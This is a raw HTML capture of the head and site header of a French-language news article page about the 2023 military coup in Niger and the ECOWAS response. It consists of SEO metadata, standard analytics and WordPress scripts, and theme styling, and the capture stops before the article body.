

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/
body_size: 24155
content:
		<!DOCTYPE html>
			<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Niger : Le coup d’Etat de toutes les fractures -</title>
	
		
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Niger : Le coup d’Etat de toutes les fractures -" />
<meta property="og:description" content="Plus de deux semaines après avoir pris le pouvoir, renversant, le 26 juillet dernier, le président démocratiquement élu, Mohamed Bazoum, la junte militaire, regroupée au sein du Conseil national pour la sauvegarde de la patrie, résiste aux injonctions de la Communauté économique de l’Afrique de l’Ouest, qui a pris une batterie de sanctions, économiques notamment, contre les nouvelles autorités et menace d’intervenir militairement pour rétablir l’ordre constitutionnel. En attendant une éventuelle sortie de crise, ce putsch aura mis à nu la profonde fracture au sein des populations nigériennes, écartelées entre soutiens et opposants à la junte, qui veut instaurer une &hellip;" />
<meta property="og:url" content="https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/" />
<meta property="article:section" content="Actualités" />
<meta property="article:published_time" content="2023-08-16T16:42:33+00:00" />
<meta property="article:modified_time" content="2023-08-16T16:42:34+00:00" />
<meta property="og:updated_time" content="2023-08-16T16:42:34+00:00" />
<meta property="og:image" content="https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg" />
<meta property="og:image:secure_url" content="https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="425" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Plus de deux semaines après avoir pris le pouvoir, renversant, le 26 juillet dernier, le président démocratiquement élu, Mohamed Bazoum, la junte militaire, regroupée au sein du Conseil national pour la sauvegarde de la patrie, résiste aux injonctions de la Communauté économique de l’Afrique de l’Ouest, qui a pris une batterie de sanctions, économiques notamment, contre les nouvelles autorités et menace d’intervenir militairement pour rétablir l’ordre constitutionnel. En attendant une éventuelle sortie de crise, ce putsch aura mis à nu la profonde fracture au sein des populations nigériennes, écartelées entre soutiens et opposants à la junte, qui veut instaurer une [&hellip;]" />
<meta name="twitter:title" content="Niger : Le coup d’Etat de toutes les fractures -" />
<meta name="twitter:image" content="https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://enjeuxafricains.com/#website","url":"https://enjeuxafricains.com/","name":"","potentialAction":{"@type":"SearchAction","target":"https://enjeuxafricains.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/#primaryimage","url":"https://enjeuxafricains.com/wp-content/uploads/2023/08/Mohamed-Bazoum-JPG.jpg","width":640,"height":425},{"@type":"WebPage","@id":"https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/#webpage","url":"https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/","inLanguage":"en-US","name":"Niger : Le coup d\u2019Etat de toutes les fractures -","isPartOf":{"@id":"https://enjeuxafricains.com/#website"},"primaryImageOfPage":{"@id":"https://enjeuxafricains.com/niger-le-coup-detat-de-toutes-les-fractures/#primaryimage"},"datePublished":"2023-08-16T16:42:33+00:00","dateModified":"2023-08-16T16:42:34+00:00","author":{"@id":"https://enjeuxafricains.com/#/schema/person/33b2728f0b57d207359a4a2f87e4caca"}},{"@type":["Person"],"@id":"https://enjeuxafricains.com/#/schema/person/33b2728f0b57d207359a4a2f87e4caca","name":"Fran\u00e7ois Katendi","image":{"@type":"ImageObject","@id":"https://enjeuxafricains.com/#authorlogo","url":"https://secure.gravatar.com/avatar/e13d36fed92d05e899ac13a008cb35a4?s=96&d=mm&r=g","caption":"Fran\u00e7ois Katendi"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://enjeuxafricains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://enjeuxafricains.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-151196970-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-151196970-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjeuxafricains.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=93143e"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://enjeuxafricains.com/wp-includes/css/dist/block-library/style.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://enjeuxafricains.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://enjeuxafricains.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css'  href='https://enjeuxafricains.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/bootstrap.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/pe-icon-7-stroke.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/owl.carousel.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/lightbox.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/bootstrap-select.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/jquery-ui.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/weather-icons.min.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-colors-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/colors.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/animate.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/magnific-popup.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex_parent-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/style.css?ver=93143e' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CRoboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='reendex-style-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex-child/style.css?ver=93143e' type='text/css' media='all' />
<style id='reendex-style-inline-css' type='text/css'>

			.title-style01 > h3, .style-02 span, .nav-tabs.nav-tabs-bottom,
			.comment-title h4 {
				border-bottom: 2px solid #bc2b2f;
			}
			.main-menu, .search-icon-btn, .breaking-ribbon, .flexslider li h3, #sidebar-newsletter button, #newsletter button, #time, .btn-primary:hover, .sponsored, .sponsored-big, .play-icon, .title-style05.style-01, .title-left.underline04::before, .title-left.underline03::before, #footer .widget-title::before, .mega-menu-wrapper .widget-title::before, .page-numbers  span.current, .read-more:hover:before, #nav-below-main ul li a:hover:before, #nav-below-main ul li.current-menu-item a:before, .btn:hover, .btn-info.focus, .btn-info:focus, .btn-default, .weather-city, .calendar_wrap caption, .icon-sub-menu .up-icon, .tvbanner-area .bg-1, .widget-search .search-submit, .block-title-1, #wprmenu_menu .wprmenu_icon_par.wprmenu_par_opened, .archive-label, .bg-1, .header-search-box, .sidebar-weather.widget .widget-title, .pagination .nav-links span.current, .pagination .nav-links a:hover, .block-title-2, .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover, .nav-previous a:hover::before, .nav-next a:hover::after, .related-post-cat a, .page-links span, .section-highlighs-wrapper span a, .section-header h2::after, .section-highlighs-wrapper span a::before, .contact-formarea input, #sidebar-newsletter .sidebar-newsletter-inner h5, #sidebar-newsletter .sidebar-newsletter-inner h5::before, .sidebar-social-icons .sidebar-social-icons-inner h5::before, .twitter-feed-area .twitter-feed-inner h5, .twitter-feed-area .twitter-feed-inner h5::before, .container-fluid.header-style-five .main-menu ul.mega-main-menu::before, .select2-container--default .select2-results__option--highlighted[aria-selected], .logo-gallery-header h3::after, .video-promo-item .section-highlight-inner::before, .promo-item .section-highlight-inner a::before, .promo-item .section-highlight-inner a, .video-promo-item .section-highlight-inner, .single input[type=submit]:hover, .live-updates .live-title, .rtl .btn-default {
				background-color: #bc2b2f;
			}
			.title-style02, .title-style02-light, .blockquote_style02, h3.article-title-left, .post-style-default .entry-header .post-meta-elements, .post-style-7 .entry-header .post-meta-elements, .instagram-content .instagram-subtitle {
				border-left: 3px solid #bc2b2f;
			}
			.rtl .title-style02, .rtl .title-style02-light, .rtl .blockquote_style02, .rtl h3.article-title-left, .rtl .post-style-default .entry-header .post-meta-elements, .rtl .post-style-7 .entry-header .post-meta-elements, .rtl .instagram-content .instagram-subtitle {
				border-right: 3px solid #bc2b2f;
				border-left: none;
			}
			a, .contact-us a, .content-wrap a, #calendar .ui-datepicker-calendar tbody td a.ui-state-highlight, #nav-below-main ul li a:hover, #nav-below-main ul li.current-menu-item a, a:hover, .hour, .date, .day, .time, .header-logo h1, .dropdown-menu a:hover, .read-more:hover, .blockquote_style01::before, .contact-us i, .currency h4, .square10, .square11, #cdate, .contact-email a, .entry-footer span a, .local-weather-title, .post .entry-content p a, .dot {
				color: #bc2b2f;
			}
			.page-numbers span.current {
				border: 1px solid #bc2b2f;
			}
			.news-gallery-slider .post-content > a {
				border-left: 2px solid #bc2b2f !important;
			}
			.rtl .news-gallery-slider .post-content > a {
				border-right: 2px solid #bc2b2f !important;
				border-left: none !important;
			}
			.post-style-2 blockquote {
				border-left: 4px solid #bc2b2f !important;
			}
			.rtl .post-style-2 blockquote {
				border-right: 4px solid #bc2b2f !important;
				border-left: none !important;
			}
			.post-style-3 .entry-header .entry-title, .post-style-4 .entry-header .header-subtitle, post-style-2 .entry-header .header-subtitle, .section-header-left .section-subtitle, .post-style-2 .entry-header .header-subtitle, .post-style-4 .entry-header .header-subtitle {
				border-left: 6px solid #bc2b2f !important;
			}
			.rtl .post-style-3 .entry-header .entry-title, .rtl .post-style-4 .entry-header .header-subtitle, .rtl post-style-2 .entry-header .header-subtitle, .rtl .section-header-left .section-subtitle, .rtl .post-style-2 .entry-header .header-subtitle, .rtl .post-style-4 .entry-header .header-subtitle {
				border-right: 6px solid #bc2b2f !important;
				border-left: none !important;
			}
			.section-highlighs, .sidebar-newsletter-form, .twitter-feed-wrapper, .video-promo-content, .promo-content {
				border-top: 6px solid #bc2b2f !important;
			}
			.main_menu ul > li.current-menu-item > a, .main_menu ul > li.current-page-ancestor > a {
				background-color: #be000c !important;
			}
			.sponsored:hover, .sponsored-big:hover, #sidebar-newsletter button:hover, .nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .carousel-title:hover, .pagination > .active > a:hover, .btn-default:hover, .nav-tabs.nav-tabs-solid > .active > a:focus, .nav-tabs.nav-tabs-solid .active a, .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .dropdown-menu > li > a:hover {
				background-color: #e4000d !important;
			}
			.main_menu ul>li>a:focus, .main_menu ul>li>a:hover, .contact-formarea input:hover {
				background-color: #e4000d;
			}
			.item .item-content a:hover, .item-content p a:hover, .events p a:hover, .small-gallery .post-content p a:hover, .sidebar-block .sidebar-content a:hover, .sidebar-post.light p a:hover, .single-related-posts .entry-title a:hover, .post-meta-author a:hover, .single-related-posts .content a:hover, .external-link p:hover, .container-full .item-content h4 a:hover, .promo-item .promo-content .read-more:hover, .video-promo-item .video-promo-content .read-more:hover, .sidebar-post.light .item-content p a:hover {
				color: #e4000d !important;
			}
			.sponsored:hover, .sponsored-big:hover, #sidebar-newsletter button:hover, .main-menu .main_menu ul>li>a:hover, .nav .open>a, .nav .open>a:focus, .nav .open>a:hover, .carousel-title:hover, .pagination > .active > a:hover, .btn-default:hover, .nav-tabs.nav-tabs-solid > .active > a:focus, .nav-tabs.nav-tabs-solid .active a, .nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .dropdown-menu > li > a:hover, .block-title-1, .block-title-2, .main_menu ul>li>a:focus, .main_menu ul>li>a:hover {
				color: #fff;
			}
			body, h1, h2, h4, h5, h6, h1 a, h2 a, h4 a, h5 a, h6 a {
				font-family: kinshasa, sans-serif;
			}
			h3 {
				font-family: kinshasa Condensed, serif;
			}
			body {
				font-size: 14px;
			}
			.main_menu ul > li > a {
				font-size: 14px;
				font-weight: 500;
			}
			#nav-below-main ul li a {
				font-size: 14px;
				font-weight: 400;
			}
			.pageloader {
				background-color: #fff;
			}
			.spinner > div {
				background-color: #777;
			}
			h1.page-title span {
				color: #fff;
			}
			.archive .breadcrumb,
            .search .breadcrumb,
            .page-template-default .breadcrumb {
				background-color: #000;
			}
			.archive .breadcrumb span,
            .search .breadcrumb span,
            .archive .breadcrumb a,
            .search .breadcrumb a,
            .page-template-default .breadcrumb span,
            .page-template-default .breadcrumb a {
				color: #fff !important;
			}
			.single h1.page-title span {
				color: #fff;
			}
			.single .breadcrumb {
				background-color: #000;
			}
			.single .breadcrumb span,
            .single .breadcrumb a {
				color: #fff !important;
			}
			.blog h1.page-title span {
				color: #fff;
			}
			.blog .page-subtitle {
				background-color: #000;
			}
			.blog .page-subtitle span a {
				color: #fff !important;
			}
			.contact-page-header h1.page-title span {
				color: #fff;
			}
			.contact-page-header .page-subtitle {
				background-color: #000;
			}
			.contact-page-header .page-subtitle span a {
				color: #fff !important;
			}

			#mobile-nav-wrapper {
				background-color: #fcfcfc;
				opacity: 0.9!important;
			}
		   #wprmenu_bar .wprmenu_icon span {
				background-color: #777!important;
			}
			#wprmenu_menu {
				background-color: #2c2c34!important;
				opacity: 0.98!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom: 1px solid #55555b;
				border-top: 1px solid #55555b;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #55555b;
			}
			#wprmenu_menu ul li a, #wprmenu_menu .wprmenu_icon_par {
				color: #b5b5b5;
			}
			#wprmenu_menu ul li a:hover, #wprmenu_menu .wprmenu_icon_par:hover {
				color: #fff;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left: 1px solid #55555b;
			}
		.menu-toggle {
			display: none!important;
		}
		@media (max-width: 1100px) {
			.menu-toggle,.topsearch {
				display: none!important;
			}				
		}
			#wprmenu_menu, #wprmenu_menu ul, #wprmenu_menu li {
				border-bottom:none!important;
			}
			#wprmenu_menu, #wprmenu_menu ul, #wprmenu_menu li {
				border-bottom:none!important;
			}
			#wprmenu_menu.wprmenu_levels > ul {
				border-bottom:1px solid #55555b!important;
			}
			.wprmenu_no_border_bottom {
				border-bottom:none!important;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:none!important;
			}
		#wprmenu_menu.left {
			width: 100%;
			left: -100%;
			right: auto;
		}
		#wprmenu_menu.right {
			width: 100%;
			right: -100%;
			left: auto;
		}
		#wprmenu_menu input.search-field {
			padding: 6px 6px;
			background-color: #999;
			color: #333;
			border: #666;
			margin: 6px 6px;
		}
		#wprmenu_menu input.search-field:focus {
			background-color: #CCC;
			color: #000;
		}
			@media screen and (max-width: 1100px) {
				div#wpadminbar { position: fixed; }
				#wpadminbar + #wprmenu_menu.left { top: 105px; }
		}
</style>
<link rel='stylesheet' id='reendex-responsive-css'  href='https://enjeuxafricains.com/wp-content/themes/reendex/css/responsive.css?ver=93143e' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enjeuxafricains.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://enjeuxafricains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=93143e'></script>
<link rel='https://api.w.org/' href='https://enjeuxafricains.com/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enjeuxafricains.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://enjeuxafricains.com/?p=118557' />
<link rel="alternate" type="application/json+oembed" href="https://enjeuxafricains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjeuxafricains.com%2Fniger-le-coup-detat-de-toutes-les-fractures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://enjeuxafricains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjeuxafricains.com%2Fniger-le-coup-detat-de-toutes-les-fractures%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://enjeuxafricains.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://enjeuxafricains.com/wp-content/uploads/2019/11/cropped-Ea-favIcon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-118557 single-format-standard group-blog reendex_live_time wpb-js-composer js-comp-ver-5.6 vc_responsive">
		<div id="page" class="site" data-color="">
				<header id="header">
			<div class="wrapper">
				<div class="top-menu"> 
			<div class="container">        
						<ul class="left-top-menu">
		<li class="facebook"><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li><li class="instagram"><a class="instagram" href="#"><i class="fa fa-instagram"></i></a></li>	</ul><!-- /.left-top-menu -->
			
	<ul>
					<li class="address">
				<span><a href="callto:http://+243998201166%20et%20+243812718213"><i class="fa fa-phone"></i> Call Us: +243998201166 et +243812718213</a></span>
			</li>
							<li class="address">
				<span><a href="mailto:http://&#099;&#111;ntact&#064;&#101;n&#106;&#101;ux&#097;&#102;r&#105;&#099;&#097;i&#110;s.&#099;om"><i class="fa fa-envelope"></i> Mail Us: contact@enjeuxafricains.com</a></span>
			</li>
			</ul>
	
	<ul class="right-top-menu pull-right"> 
					<li class="contact">
				<a><i class="fa fa-map-marker fa-i"></i> Kinshasa, RDC</a>
			</li>
			
		<li class="about">
				<a href="https://enjeuxafricains.com/wp-login.php?redirect_to=https%3A%2F%2Fenjeuxafricains.com%2Fniger-le-coup-detat-de-toutes-les-fractures%2F"><i class="fa fa-sign-in"></i></a> 
			</li> 	
		<li> 
							<div class="header-search-box">
					<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
					<div class="search-box-wrap">
						<div class="search-close-btn"><i class="pe-7s-close"></i></div>
						
<div class="widget-search">
<form role="search" method="get" class="search-form" action="https://enjeuxafricains.com/">
	<label>
